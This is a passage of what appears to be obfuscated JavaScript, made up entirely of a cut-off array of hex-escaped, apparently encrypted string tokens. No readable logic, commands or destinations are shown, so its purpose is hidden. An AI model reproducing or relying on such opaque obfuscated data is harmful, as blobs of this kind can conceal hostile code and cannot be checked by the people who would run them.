x43\x67\x6a\x5a\x57\x4f\x53\x78\x41','\x77\x34\x48\x44\x67\x38\x4f\x6e\x77\x36\x4e\x46','\x4e\x52\x50\x44\x73\x45\x33\x44\x67\x68\x72\x44\x69\x41\x3d\x3d','\x77\x34\x44\x44\x69\x38\x4f\x6c\x77\x37\x4a\x50\x66\x4d\x4f\x43\x77\x34\x30\x65\x5a\x38\x4f\x64\x77\x37\x51\x77\x77\x6f\x63\x56\x77\x34\x73\x45','\x4c\x69\x4a\x52\x42\x54\x78\x4c\x77\x6f\x7a\x43\x75\x6b\x42\x71','\x77\x70\x50\x43\x6c\x52\x39\x68\x77\x70\x54\x43\x6c\x63\x4f\x47\x77\x6f\x50\x44\x70\x63\x4b\x69\x77\x71\x6c\x4e\x49\x6c\x54\x43\x6b\x7a\x55\x63\x66\x4d\x4f\x2b\x77\x71\x6a\x43\x6f\x4d\x4b\x4e\x4f\x38\x4f\x6e\x49\x73\x4b\x4d\x45\x69\x6e\x43\x70\x4d\x4f\x46\x77\x72\x6b\x57\x46\x63\x4f\x74\x41\x7a\x2f\x44\x6a\x68\x7a\x44\x73\x41\x3d\x3d','\x51\x73\x4b\x38\x77\x70\x72\x43\x75\x63\x4b\x59','\x77\x72\x50\x44\x67\x73\x4f\x4e\x77\x70\x38\x78\x4a\x73\x4b\x71\x77\x72\x72\x44\x69\x52\x4a\x72\x77\x34\x52\x34','\x77\x70\x2f\x43\x68\x67\x68\x6d\x77\x70\x66\x43\x68\x77\x3d\x3d','\x77\x34\x62\x43\x74\x42\x6e\x43\x6b\x38\x4b\x6b','\x4b\x67\x52\x33\x43\x38\x4f\x61\x54\x77\x54\x43\x6d\x6d\x45\x67\x77\x36\x63\x57\x77\x72\x62\x44\x6c\x30\x44\x43\x6e\x41\x34\x72\x54\x38\x4b\x64\x77\x72\x4c\x44\x73\x68\x7a\x43\x6f\x63\x4f\x51\x77\x70\x4c\x44\x76\x4d\x4f\x71\x77\x71\x5a\x52\x77\x72\x33\x44\x74\x4d\x4b\x6e\x49\x63\x4b\x48\x77\x72\x4e\x45\x77\x36\x33\x43\x6f\x51\x3d\x3d','\x77\x6f\x6e\x44\x72\x6b\x31\x52\x77\x72\x63\x3d','\x45\x73\x4f\x49\x43\x38\x4f\x4a\x58\x73\x4b\x6f\x4b\x57\x7a\x43\x6e\x73\x4f\x6a\x77\x37\x56\x72\x77\x70\x67\x3d','\x77\x35\x6e\x44\x67\x42\x76\x43\x73\x63\x4b\x6f\x77\x34\x6f\x3d','\x77\x37\x35\x43\x77\x35\x33\x43\x72\x53\x51\x3d','\x5a\x73\x4f\x2b\x77\x6f\x54\x43\x6e\x4d\x4f\x65\x44\x32\x7a\x44\x6b\x73\x4f\x68\x4e\x4d\x4f\x78\x43\x63\x4b\x59\x4c\x38\x4b\x63\x77\x70\x55\x70\x77\x72\x76\x43\x76\x57\x4a\x57\x47\x6c\x6b\x57\x77\x70\x6f\x44\x64\x43\x30\x54\x77\x35\x6e\x43\x73\x4d\x4f\x30\x77\x37\x66\x44\x70\x41\x30\x53\x56\x48\x4c\x44\x6d\x41\x3d\x3d','\x77\x70\x6c\x48\x47\x4d\x4f\x41\x77\x37\x59\x3d','\x4d\x63\x4f\x47\x77\x34\x44\x43\x6a\x56\x2f\x43\x67\x4d\x4b\x6b\x77\x6f\x54\x44\x6c\x45\x2f\x43\x74\x73\x4b\x4b\x77\x36\x59\x3d','\x48\x68\x62\x44\x6e\x47\x38\x70\x77\x6f\x55\x3d','\x48\x68\x62\x44\x6e\x47\x38\x70','\x77\x70\x48\x44\x72\x6c\x64\x4e\x77\x72\x58\x44\x6e\x38\x4f\x68\x77\x37\x5a\x30\x77\x37\x6f\x6c\x77\x36\x37\x44\x6e\x55\x58\x44\x70\x4d\x4f\x52\x77\x34\x33\x44\x6d\x4d\x4b\x58\x77\x70\x73\x74\x66\x63\x4f\x74\x77\x70\x54\x43\x70\x42\x4c\x43\x68\x41\x72\x43\x69\x38\x4b\x2b\x77\x70\x76\x44\x6b\x77\x44\x44\x68\x73\x4b\x42\x77\x34\x6b\x6c\x45\x46\x49\x75\x77\x72\x4c\x43\x6c\x46\x6e\x44\x68\x78\x73\x6e','\x53\x58\x6a\x43\x67\x7a\x58\x43\x71\x77\x49\x3d','\x77\x34\x76\x44\x6e\x67\x2f\x43\x75\x4d\x4b\x6c\x77\x35\x63\x47','\x4d\x73\x4f\x4d\x77\x35\x70\x30\x45\x43\x35\x53\x4f\x4d\x4f\x6b\x49\x43\x76\x44\x72\x48\x70\x77\x77\x70\x59\x57\x77\x35\x44\x44\x6c\x44\x5a\x6d\x57\x77\x59\x62\x63\x73\x4b\x39','\x59\x38\x4b\x5a\x51\x56\x72\x44\x70\x63\x4f\x37\x42\x63\x4f\x34\x64\x73\x4b\x31\x77\x72\x49\x2b\x49\x56\x31\x4b','\x4a\x73\x4f\x48\x77\x34\x54\x43\x69\x58\x73\x3d','\x53\x73\x4f\x69\x77\x34\x48\x43\x6b\x78\x33\x43\x69\x4d\x4b\x41\x77\x72\x64\x69\x77\x35\x35\x6d\x58\x4d\x4f\x50\x77\x36\x64\x34\x77\x71\x72\x43\x68\x6a\x45\x4f\x77\x34\x33\x44\x73\x79\x59\x5a\x47\x46\x4c\x43\x6a\x51\x48\x44\x74\x6b\x5a\x58','\x41\x63\x4f\x5a\x4c\x79\x31\x4f\x77\x70\x6a\x44\x6e\x45\x6e\x43\x6b\x78\x64\x4e\x47\x43\x59\x3d','\x77\x70\x44\x43\x6d\x77\x74\x68\x77\x70\x2f\x43\x6b\x51\x3d\x3d','\x57\x73\x4b\x38\x77\x6f\x44\x43\x70\x63\x4b\x61\x4c\x4d\x4f\x6e\x61\x68\x54\x43\x67\x73\x4b\x31\x42\x38\x4f\x2b\x77\x35\x62\x43\x6d\x38\x4f\x4e\x77\x6f\x78\x36\x77\x36\x41\x2b\x77\x70\x7a\x43\x74\x41\x2f\x44\x69\x68\x37\x43\x71\x63\x4b\x5a\x77\x34\x59\x33\x65\x6e\x48\x43\x6b\x67\x3d\x3d','\x50\x79\x39\x53\x45\x6a\x67\x3d','\x77\x36\x6c\x44\x77\x35\x6e\x43\x73\x51\x45\x38\x77\x35\x67\x68\x77\x72\x5a\x53\x52\x32\x55\x61','\x46\x38\x4f\x58\x44\x38\x4f\x50\x65\x63\x4b\x67\x50\x6d\x38\x3d','\x77\x6f\x78\x41\x47\x63\x4b\x54\x77\x6f\x6a\x43\x70\x73\x4f\x41\x77\x34\x76\x44\x6b\x67\x44\x43\x75\x4d\x4b\x43\x77\x36\x4c\x43\x6d\x63\x4f\x73\x4f\x4d\x4b\x64\x4b\x78\x5a\x4f\x49\x77\x2f\x43\x6e\x73\x4f\x38\x77\x71\x56\x6a\x48\x4d\x4b\x41','\x44\x42\x48\x44\x6a\x6d\x6b\x3d','\x77\x37\x4a\x71\x53\x77\x3d\x3d','\x57\x32\x37\x43\x75\x51\x3d\x3d','\x77\x34\x44\x43\x6d\x52\x49\x3d','\x41\x6e\x54\x43\x68\x52\x58\x43\x71\x77\x4e\x36\x4a\x68\x66\x44\x6e\x30\x51\x3d','\x77\x36\x68\x66\x77\x36\x2f\x43\x74\x7a\x49\x79\x77\x35\x4d\x6f','\x49\x38\x4f\x79\x77\x37\x59\x46','\x48\x68\x44\x44\x6b\x6d\x41\x3d','\x43\x67\x62\x44\x6d\x54\x68\x35\x77\x34\x56\x34\x77\x35\x58\x43\x70\x54\x76\x43\x72\x73\x4f\x75\x77\x34\x64\x7a\x4f\x79\x46\x6f\x77\x37\x59\x5a\x50\x63\x4b\x71\x77\x6f\x2f\x44\x6a\x38\x4b\x46\x42\x38\x4b\x38\x77\x6f\x6c\x32\x54\x4d\x4f\x62\x64\x54\x76\x44\x67\x6b\x54\x43\x6f\x68\x78\x32\x45\x4d\x4b\x6c\x77\x34\x58\x43\x74\x42\x33\x44\x6e\x6a\x50\x44\x76\x55\x6b\x77\x64\x73\x4f\x67\x77\x35\x59\x37\x54\x63\x4f\x59\x59\x38\x4f\x35\x77\x35\x33\x44\x70\x55\x56\x4f\x77\x71\x4d\x34\x77\x72\x48\x44\x74\x68\x48\x43\x74\x41\x3d\x3d','\x77\x34\x6a\x43\x71\x52\x38\x3d','\x56\x4d\x4f\x69\x77\x34\x63\x3d','\x4b\x73\x4f\x4a\x62\x6c\x67\x3d','\x57\x56\x76\x43\x6c\x4d\x4b\x42\x4d\x41\x3d\x3d','\x77\x72\x49\x47\x61\x67\x3d\x3d','\x58\x73\x4f\x72\x77\x36\x63\x3d','\x77\x34\x50\x43\x68\x6a\x66\x43\x6c\x38\x4b\x41\x77\x37\x5a\x65\x48\x47\x62\x43\x75\x54\x4d\x53\x4d\x73\x4b\x55\x62\x4d\x4b\x32\x77\x34\x39\x6f\x46\x73\x4b\x32\x77\x36\x50\x44\x6b\x48\x74\x59\x77\x71\x62\x43\x71\x38\x4b\x6e\x77\x36\x58\x44\x69\x33\x4d\x46\x41\x4d\x4f\x61\x77\x37\x54\x43\x6f\x6e\x33\x43\x67\x73\x4f\x75\x77\x37\x42\x4f','\x77\x72\x67\x50\x53\x67\x3d\x3d','\x77\x6f\x4e\x44\x47\x73\x4f\x53\x77\x36\x64\x55','\x77\x35\x54\x44\x6b\x4d\x4f\x75\x77\x37\x64\x55\x62\x73\x4b\x70\x77\x34\x59\x58\x5a\x63\x4f\x61\x77\x37\x73\x6f','\x54\x63\x4f\x75\x77\x35\x41\x3d','\x77\x72\x45\x56\x65\x51\x3d\x3d','\x77\x35\x44\x44\x75\x56\x6b\x3d','\x51\x30\x73\x4d\x77\x72\x64\x62\x4e\x31\x4e\x53\x77\x34\x49\x45\x48\x4d\x4b\x33\x77\x70\x48\x43\x68\x6a\x4e\x54\x59\x78\x62\x43\x6e\x63\x4b\x6d\x61\x6e\x7a\x43\x72\x31\x72\x43\x6f\x4d\x4b\x57\x4e\x38\x4b\x6b\x77\x70\x38\x49\x45\x68\x78\x48\x77\x36\x30\x3d','\x43\x51\x52\x31\x43\x67\x3d\x3d','\x4d\x38\x4f\x6e\x77\x37\x63\x41\x50\x38\x4f\x67','\x77\x70\x63\x53\x4d\x41\x3d\x3d','\x5a\x73\x4f\x33\x77\x72\x55\x3d','\x77\x34\x76\x44\x6d\x38\x4f\x63','\x53\x48\x33\x43\x6f\x51\x3d\x3d','\x51\x30\x73\x4d\x77\x72\x64\x62\x4e\x31\x4e\x53\x77\x34\x49\x45\x48\x4d\x4b\x33\x77\x70\x48\x43\x68\x6a\x4e\x54\x59\x78\x62\x43\x6e\x63\x4b\x6d\x61\x6e\x7a\x43\x71\x31\x44\x43\x75\x63\x4b\x62\x4a\x4d\x4b\x31\x77\x6f\x77\x49\x53\x55\x6c\x48\x77\x36\x6f\x3d','\x77\x6f\x66\x44\x76\x38\x4f\x4f\x77\x36\x63\x3d','\x77\x34\x2f\x44\x6b\x38\x4f\x49\x46\x57\x6a\x43\x73\x56\x49\x3d','\x66\x56\x35\x6f','\x77\x70\x68\x50\x47\x73\x4f\x52\x77\x37\x78\x4c','\x77\x70\x76\x44\x6f\x45\x4a\x52\x77\x72\x2f\x44\x6d\x38\x4f\x37\x77\x36\x30\x3d','\x4c\x6a\x39\x45','\x63\x6c\x35\x68\x77\x70\x4d\x59\x55\x77\x77\x3d','\x77\x36\x37\x44\x71\x30\x4d\x38\x77\x6f\x35\x5a\x77\x34\x44\x43\x74\x56\x38\x3d','\x77\x34\x48\x44\x6d\x63\x4f\x56\x46\x57\x62\x43\x75\x6c\x49\x3d','\x4c\x63\x4f\x70\x77\x37\x34\x3d','\x77\x37\x4a\x52\x77\x34\x72\x43\x71\x69\x63\x36\x77\x34\x6b\x67\x77\x72\x41\x3d','\x61\x4d\x4b\x57\x56\x46\x7a\x44\x70\x73\x4f\x2f\x4a\x4d\x4f\x46\x54\x63\x4f\x59\x77\x72\x38\x68\x4d\x45\x52\x42\x46\x54\x54\x43\x6d\x77\x3d\x3d','\x4f\x41\x58\x44\x69\x57\x51\x3d','\x47\x77\x48\x44\x69\x56\x55\x6b\x77\x70\x73\x73','\x77\x36\x62\x43\x6e\x41\x68\x78\x61\x31\x39\x35\x77\x34\x4c\x44\x76\x38\x4b\x5a\x63\x63\x4f\x53\x77\x36\x41\x43\x77\x36\x78\x6f\x57\x57\x62\x44\x69\x43\x30\x4d\x62\x6d\x56\x63\x50\x6e\x7a\x44\x6f\x48\x48\x43\x6e\x73\x4f\x36\x49\x55\x42\x55\x61\x53\x46\x34\x77\x36\x48\x43\x6e\x51\x70\x53\x77\x6f\x68\x6e\x77\x37\x6b\x36\x77\x34\x70\x70\x42\x4d\x4b\x35\x44\x73\x4f\x66\x4e\x38\x4b\x66\x45\x38\x4f\x59\x77\x34\x50\x44\x76\x63\x4b\x42\x77\x71\x38\x70\x4b\x42\x54\x43\x6b\x4d\x4f\x39\x77\x6f\x55\x3d','\x77\x34\x42\x33\x53\x41\x48\x44\x70\x38\x4b\x4c','\x77\x34\x62\x43\x6a\x7a\x2f\x43\x69\x47\x5a\x6e\x77\x37\x42\x6d\x52\x73\x4f\x47\x65\x48\x62\x44\x6b\x73\x4b\x62\x77\x70\x76\x44\x70\x4d\x4f\x4b','\x77\x6f\x7a\x44\x76\x30\x31\x4e\x77\x71\x59\x3d','\x77\x34\x39\x36\x52\x78\x54\x44\x6b\x73\x4b\x58','\x4a\x7a\x33\x44\x76\x51\x3d\x3d','\x56\x38\x4b\x31\x77\x70\x66\x43\x76\x73\x4b\x38\x4f\x51\x3d\x3d','\x4c\x42\x62\x44\x6c\x77\x3d\x3d','\x4a\x78\x62\x44\x71\x77\x3d\x3d','\x77\x36\x4c\x44\x73\x77\x34\x3d','\x77\x72\x76\x43\x6a\x54\x38\x3d','\x77\x70\x37\x43\x6e\x41\x68\x36\x77\x72\x4c\x43\x67\x41\x3d\x3d','\x43\x4d\x4f\x4b\x66\x67\x3d\x3d','\x46\x54\x44\x44\x71\x51\x3d\x3d','\x77\x36\x39\x7a\x52\x41\x3d\x3d','\x77\x70\x58\x44\x72\x6e\x59\x3d','\x77\x35\x54\x44\x69\x73\x4f\x71\x77\x36\x52\x6a\x5a\x4d\x4b\x49\x77\x34\x38\x7a\x66\x41\x3d\x3d','\x44\x33\x77\x6b\x77\x71\x74\x37\x4f\x55\x64\x45\x77\x37\x59\x63','\x77\x72\x31\x32\x4c\x41\x3d\x3d','\x77\x36\x5a\x73\x65\x52\x48\x43\x69\x53\x4d\x3d','\x77\x37\x42\x50\x62\x77\x3d\x3d','\x52\x47\x4e\x51\x77\x36\x58\x44\x6c\x51\x6f\x3d','\x4b\x77\x68\x30','\x77\x6f\x48\x43\x70\x43\x72\x44\x70\x56\x6a\x43\x73\x56\x66\x43\x76\x63\x4f\x59\x77\x71\x4d\x3d','\x77\x70\x7a\x44\x74\x58\x39\x4f\x77\x35\x48\x44\x6a\x67\x3d\x3d','\x77\x36\x77\x71\x77\x34\x59\x3d','\x4a\x38\x4f\x64\x77\x34\x54\x43\x6a\x56\x2f\x43\x6b\x77\x3d\x3d','\x77\x71\x30\x6b\x56\x41\x3d\x3d','\x4e\x38\x4f\x56\x77\x6f\x55\x3d','\x77\x71\x2f\x43\x67\x67\x6f\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x76','\x77\x35\x54\x44\x69\x73\x4f\x71\x77\x36\x52\x68\x66\x77\x3d\x3d','\x77\x70\x66\x44\x75\x33\x73\x3d','\x77\x35\x33\x44\x6b\x63\x4f\x6a','\x58\x31\x72\x43\x70\x41\x3d\x3d','\x63\x41\x50\x43\x73\x56\x62\x43\x6d\x51\x6a\x43\x69\x4d\x4b\x59\x77\x36\x64\x68\x4c\x41\x3d\x3d','\x44\x4d\x4f\x56\x77\x35\x56\x76\x43\x77\x3d\x3d','\x43\x38\x4f\x43\x77\x37\x55\x3d','\x50\x4d\x4f\x44\x53\x6d\x77\x56\x59\x67\x3d\x3d','\x4e\x67\x2f\x44\x71\x55\x50\x44\x6e\x77\x3d\x3d','\x77\x71\x70\x6f\x4c\x41\x3d\x3d','\x43\x38\x4f\x65\x41\x4d\x4f\x63\x61\x38\x4b\x6e','\x77\x34\x54\x44\x69\x32\x49\x2f\x4a\x6a\x30\x3d','\x77\x34\x76\x44\x6d\x4d\x4f\x66\x41\x33\x48\x43\x6d\x56\x45\x3d','\x77\x37\x41\x63\x77\x36\x72\x43\x6c\x38\x4b\x53\x77\x37\x63\x3d','\x77\x34\x4a\x49\x59\x51\x3d\x3d','\x4c\x42\x48\x44\x6f\x55\x2f\x44\x6b\x7a\x76\x44\x6e\x51\x3d\x3d','\x46\x52\x74\x35\x43\x42\x62\x44\x70\x51\x3d\x3d','\x77\x71\x4e\x47\x4a\x63\x4f\x75','\x53\x4d\x4f\x6d\x77\x35\x6e\x43\x6e\x51\x37\x43\x67\x51\x3d\x3d','\x46\x67\x42\x6d\x4a\x38\x4f\x46\x58\x67\x3d\x3d','\x77\x71\x76\x43\x72\x33\x6e\x44\x69\x7a\x74\x31\x77\x71\x74\x37\x41\x4d\x4f\x6c\x50\x47\x2f\x43\x6b\x38\x4b\x34','\x41\x4d\x4f\x30\x77\x36\x73\x46\x4b\x51\x3d\x3d','\x47\x6c\x77\x53','\x77\x71\x54\x44\x75\x63\x4f\x54\x77\x36\x64\x7a','\x53\x32\x35\x66\x77\x37\x44\x44\x6f\x42\x59\x3d','\x53\x47\x7a\x43\x6d\x67\x3d\x3d','\x77\x37\x35\x54\x77\x6f\x76\x44\x6c\x7a\x52\x69','\x43\x68\x50\x44\x6b\x51\x3d\x3d','\x65\x32\x52\x70','\x77\x6f\x54\x43\x72\x51\x49\x3d','\x46\x55\x37\x43\x74\x6c\x7a\x44\x6e\x55\x50\x43\x69\x73\x4f\x50\x77\x70\x30\x32\x4e\x30\x76\x44\x6e\x53\x33\x44\x76\x31\x59\x69\x4a\x6d\x77\x37\x77\x34\x7a\x43\x71\x63\x4f\x4e\x77\x34\x33\x43\x67\x7a\x56\x34\x51\x58\x51\x4f\x42\x63\x4b\x6e\x52\x63\x4f\x68\x77\x35\x33\x44\x72\x46\x74\x75\x77\x71\x31\x74','\x77\x36\x46\x6f\x61\x41\x3d\x3d','\x77\x34\x37\x44\x6b\x38\x4f\x56\x41\x58\x33\x43\x76\x67\x3d\x3d','\x49\x4d\x4f\x64\x64\x41\x3d\x3d','\x77\x71\x4e\x50\x44\x69\x2f\x43\x6c\x4d\x4b\x4f\x5a\x58\x67\x4e\x77\x72\x44\x43\x69\x56\x62\x43\x6a\x63\x4f\x71\x77\x34\x41\x52\x65\x38\x4b\x4b\x53\x4d\x4f\x76\x77\x72\x30\x33\x4f\x4d\x4b\x43\x56\x45\x37\x44\x75\x73\x4b\x59\x77\x34\x4c\x44\x74\x73\x4b\x70\x77\x35\x6e\x44\x70\x55\x42\x39\x77\x71\x70\x79\x53\x38\x4f\x51\x77\x36\x67\x3d','\x5a\x38\x4b\x58\x58\x6c\x30\x3d','\x41\x38\x4f\x58\x48\x67\x3d\x3d','\x77\x71\x45\x50\x65\x33\x52\x2b\x77\x70\x30\x6a\x4b\x48\x77\x6f','\x77\x35\x6a\x44\x6d\x68\x76\x43\x72\x63\x4b\x50\x77\x35\x59\x52\x56\x6c\x48\x43\x6d\x67\x3d\x3d','\x77\x35\x33\x44\x70\x6a\x51\x3d','\x51\x31\x2f\x43\x6c\x73\x4b\x54\x49\x52\x34\x3d','\x77\x35\x68\x39\x64\x52\x4c\x44\x6f\x63\x4b\x4b\x77\x71\x2f\x43\x75\x77\x3d\x3d','\x77\x70\x58\x44\x76\x73\x4f\x53\x77\x36\x34\x3d','\x51\x73\x4b\x71\x77\x70\x6f\x3d','\x77\x70\x6a\x43\x72\x53\x49\x3d','\x77\x70\x76\x43\x6d\x67\x51\x3d','\x4a\x38\x4f\x6f\x77\x37\x51\x3d','\x42\x73\x4f\x43\x43\x41\x3d\x3d','\x4e\x73\x4f\x5a\x63\x31\x66\x44\x67\x73\x4f\x30','\x4b\x63\x4f\x4a\x66\x30\x50\x44\x67\x73\x4f\x75','\x56\x52\x70\x2b\x43\x41\x66\x44\x76\x73\x4f\x56\x53\x41\x3d\x3d','\x53\x38\x4f\x49\x55\x77\x3d\x3d','\x77\x72\x62\x44\x6e\x73\x4f\x59','\x77\x35\x6a\x44\x74\x4d\x4f\x6c','\x77\x37\x33\x44\x71\x63\x4f\x6b\x45\x33\x33\x43\x75\x30\x45\x45','\x77\x34\x52\x5a\x77\x70\x77\x3d','\x66\x56\x52\x68\x77\x6f\x63\x44\x56\x77\x3d\x3d','\x77\x37\x46\x65\x77\x6f\x54\x44\x67\x67\x4e\x6c\x4e\x77\x78\x42\x58\x67\x3d\x3d','\x50\x4d\x4f\x66\x44\x41\x3d\x3d','\x51\x38\x4b\x64\x59\x57\x59\x34\x77\x34\x6a\x43\x6b\x68\x37\x43\x71\x53\x59\x48\x51\x7a\x45\x65\x77\x72\x2f\x44\x6d\x47\x4d\x2f\x77\x34\x50\x44\x6c\x73\x4f\x38\x4d\x47\x39\x79\x4c\x38\x4f\x7a\x77\x70\x48\x44\x74\x6e\x33\x44\x72\x4d\x4b\x67\x77\x35\x44\x44\x67\x41\x58\x43\x6b\x6c\x6e\x44\x69\x6b\x2f\x43\x6e\x30\x30\x3d','\x77\x36\x4e\x71\x64\x51\x3d\x3d','\x77\x35\x48\x44\x67\x38\x4f\x5a\x46\x58\x33\x43\x70\x41\x3d\x3d','\x50\x69\x66\x44\x76\x67\x3d\x3d','\x77\x34\x66\x43\x69\x6e\x5a\x58\x5a\x47\x51\x3d','\x77\x70\x6e\x44\x73\x33\x4d\x3d','\x77\x36\x6a\x44\x73\x45\x55\x71\x77\x70\x78\x43','\x44\x53\x39\x4b\x41\x67\x3d\x3d','\x4f\x69\x74\x4b\x4d\x7a\x52\x4b\x77\x72\x30\x3d','\x62\x73\x4f\x78\x77\x70\x38\x3d','\x77\x70\x6a\x44\x75\x47\x70\x6f\x77\x37\x6e\x44\x6c\x38\x4b\x2f','\x66\x63\x4f\x36\x77\x34\x45\x3d','\x59\x63\x4b\x63\x65\x45\x6a\x44\x68\x73\x4f\x31\x77\x72\x54\x44\x68\x47\x51\x32','\x4d\x41\x70\x47\x4c\x38\x4f\x70\x66\x51\x54\x43\x68\x33\x70\x67\x77\x37\x55\x3d','\x4b\x69\x46\x52\x44\x44\x52\x43','\x53\x56\x54\x43\x6c\x51\x3d\x3d','\x77\x72\x46\x4e\x4f\x77\x3d\x3d','\x77\x70\x6c\x4f\x47\x51\x3d\x3d','\x77\x71\x6b\x57\x77\x70\x58\x44\x6b\x54\x52\x69\x62\x6b\x59\x3d','\x4d\x63\x4f\x49\x77\x37\x59\x3d','\x77\x70\x34\x56\x4e\x41\x3d\x3d','\x77\x36\x7a\x44\x76\x73\x4f\x64','\x53\x6c\x66\x43\x68\x41\x3d\x3d','\x77\x35\x6a\x44\x6e\x52\x54\x43\x72\x4d\x4b\x34\x77\x34\x73\x41\x55\x47\x54\x43\x67\x53\x55\x3d','\x77\x34\x44\x43\x6f\x78\x72\x43\x69\x4d\x4b\x6e\x77\x72\x33\x44\x74\x73\x4f\x32','\x63\x6c\x35\x68\x77\x70\x4d\x44\x54\x52\x77\x59\x45\x55\x37\x43\x74\x77\x3d\x3d','\x41\x38\x4f\x43\x77\x6f\x31\x6d\x77\x36\x46\x46\x4d\x32\x45\x3d','\x77\x37\x68\x6e\x77\x35\x30\x3d','\x49\x44\x4a\x67','\x77\x71\x48\x44\x6f\x38\x4f\x45','\x53\x73\x4f\x63\x77\x72\x45\x3d','\x77\x35\x68\x52\x77\x34\x6a\x43\x70\x67\x3d\x3d','\x77\x35\x7a\x44\x6c\x77\x37\x43\x69\x38\x4b\x6c\x77\x35\x51\x51','\x44\x4d\x4f\x41\x77\x36\x4d\x3d','\x77\x37\x6e\x44\x76\x42\x51\x76\x77\x70\x34\x48\x77\x70\x37\x44\x70\x47\x33\x44\x71\x77\x33\x44\x69\x53\x4d\x50\x77\x71\x78\x7a\x77\x6f\x41\x77\x66\x68\x44\x44\x68\x38\x4b\x69\x44\x47\x6a\x43\x69\x30\x7a\x43\x76\x79\x48\x43\x74\x73\x4b\x4d\x77\x35\x44\x44\x71\x73\x4b\x46\x61\x41\x64\x43\x77\x6f\x58\x43\x72\x30\x50\x43\x70\x77\x3d\x3d','\x77\x36\x4a\x2f\x61\x51\x3d\x3d','\x51\x58\x68\x42','\x77\x35\x76\x44\x6d\x32\x34\x72\x4a\x69\x63\x3d','\x45\x63\x4f\x71\x77\x34\x41\x3d','\x77\x70\x48\x43\x75\x53\x6e\x44\x70\x47\x2f\x43\x72\x41\x3d\x3d','\x77\x71\x38\x72\x44\x41\x3d\x3d','\x77\x36\x38\x4d\x77\x36\x62\x43\x67\x38\x4b\x53\x77\x36\x30\x3d','\x43\x57\x77\x73\x77\x71\x70\x4d\x4a\x51\x3d\x3d','\x5a\x48\x58\x43\x72\x41\x3d\x3d','\x77\x6f\x72\x44\x6f\x55\x56\x42\x77\x72\x54\x44\x6c\x38\x4f\x37\x77\x37\x78\x69','\x77\x71\x54\x44\x6a\x73\x4f\x46','\x65\x41\x76\x44\x74\x31\x2f\x44\x6a\x67\x3d\x3d','\x77\x6f\x58\x44\x74\x63\x4f\x53','\x4a\x38\x4f\x41\x77\x36\x51\x3d','\x77\x71\x62\x44\x6f\x30\x59\x31\x77\x70\x74\x56','\x77\x37\x66\x44\x6f\x45\x6b\x2b\x77\x70\x78\x59','\x77\x6f\x66\x44\x6e\x4d\x4f\x6f','\x77\x35\x70\x63\x54\x51\x3d\x3d','\x77\x6f\x72\x44\x6d\x47\x45\x67\x49\x53\x6f\x3d','\x77\x35\x70\x7a\x53\x68\x50\x44\x74\x67\x3d\x3d','\x77\x35\x58\x44\x6a\x55\x45\x3d','\x77\x34\x4c\x44\x6b\x47\x51\x70\x4e\x43\x62\x44\x70\x30\x33\x43\x6a\x41\x3d\x3d','\x77\x6f\x6e\x44\x72\x73\x4f\x50\x77\x36\x46\x2b\x59\x67\x3d\x3d','\x77\x37\x4d\x37\x77\x34\x51\x3d','\x77\x71\x39\x44\x77\x6f\x76\x44\x6c\x43\x56\x73\x4f\x67\x64\x6c\x54\x67\x3d\x3d','\x77\x36\x68\x61\x77\x34\x6f\x3d','\x5a\x4d\x4f\x36\x77\x70\x7a\x43\x6b\x73\x4f\x4e\x42\x67\x3d\x3d','\x77\x70\x4c\x43\x6e\x67\x63\x3d','\x47\x6c\x6f\x75','\x57\x73\x4f\x56\x47\x38\x4f\x58\x63\x77\x3d\x3d','\x77\x6f\x6e\x44\x6b\x33\x55\x3d','\x77\x35\x70\x47\x77\x6f\x77\x3d','\x51\x4d\x4b\x79\x77\x71\x58\x43\x75\x4d\x4b\x50\x4a\x4d\x4f\x39\x59\x67\x3d\x3d','\x77\x6f\x37\x43\x71\x53\x58\x44\x73\x47\x2f\x43\x74\x67\x3d\x3d','\x77\x35\x78\x41\x61\x67\x3d\x3d','\x4c\x46\x4a\x75\x77\x6f\x34\x5a\x55\x42\x31\x62\x41\x46\x66\x43\x70\x48\x2f\x44\x73\x33\x6c\x52\x77\x34\x41\x3d','\x77\x35\x68\x66\x77\x37\x59\x3d','\x62\x33\x74\x59','\x77\x71\x77\x47\x49\x77\x3d\x3d','\x44\x38\x4f\x4a\x77\x34\x78\x68\x46\x6a\x4e\x69\x4f\x38\x4f\x6f\x64\x41\x76\x44\x70\x6d\x6c\x38\x77\x35\x6b\x6f\x77\x36\x63\x3d','\x77\x72\x41\x56\x77\x72\x7a\x43\x6d\x4d\x4f\x57\x77\x37\x6b\x71\x61\x43\x34\x3d','\x77\x35\x6a\x43\x6e\x33\x52\x5a\x5a\x41\x3d\x3d','\x42\x4d\x4f\x47\x50\x7a\x68\x6d\x77\x70\x48\x44\x69\x67\x3d\x3d','\x5a\x73\x4b\x4e\x77\x71\x34\x3d','\x52\x73\x4b\x4c\x77\x71\x34\x3d','\x77\x34\x38\x61\x77\x35\x49\x3d','\x4f\x53\x4a\x4c\x41\x44\x52\x4a\x77\x6f\x66\x43\x74\x31\x46\x74\x77\x34\x37\x44\x71\x47\x56\x48\x77\x70\x73\x75\x77\x71\x4a\x68\x77\x36\x5a\x48\x63\x77\x3d\x3d','\x4b\x41\x42\x76\x42\x63\x4f\x4a\x52\x67\x3d\x3d','\x77\x71\x6e\x44\x75\x4d\x4f\x37','\x77\x35\x78\x2b\x55\x77\x48\x44\x75\x73\x4b\x4e\x77\x70\x37\x43\x75\x63\x4f\x77\x49\x4d\x4b\x42\x77\x37\x72\x44\x70\x7a\x72\x43\x73\x38\x4b\x78\x77\x72\x76\x43\x69\x4d\x4b\x69\x66\x38\x4b\x59\x77\x6f\x34\x42\x77\x35\x38\x73\x77\x71\x73\x3d','\x58\x45\x72\x43\x73\x77\x3d\x3d','\x77\x36\x78\x63\x77\x34\x6e\x43\x70\x43\x6b\x31\x77\x34\x34\x3d','\x77\x6f\x73\x57\x4c\x73\x4f\x36\x5a\x54\x59\x3d','\x64\x77\x50\x43\x74\x56\x62\x43\x6d\x67\x6a\x43\x6a\x38\x4b\x59\x77\x36\x55\x3d','\x77\x35\x39\x69\x53\x67\x2f\x44\x70\x77\x3d\x3d','\x58\x47\x7a\x43\x6e\x79\x48\x43\x74\x68\x39\x67','\x61\x6a\x37\x43\x73\x38\x4b\x5a\x77\x36\x66\x44\x75\x4d\x4b\x46\x77\x72\x30\x3d','\x66\x31\x34\x76\x77\x6f\x55\x50\x53\x77\x77\x56\x45\x55\x6a\x43\x71\x6e\x30\x3d','\x55\x32\x46\x48','\x66\x63\x4b\x55\x51\x6c\x54\x44\x71\x38\x4f\x30\x41\x67\x3d\x3d','\x41\x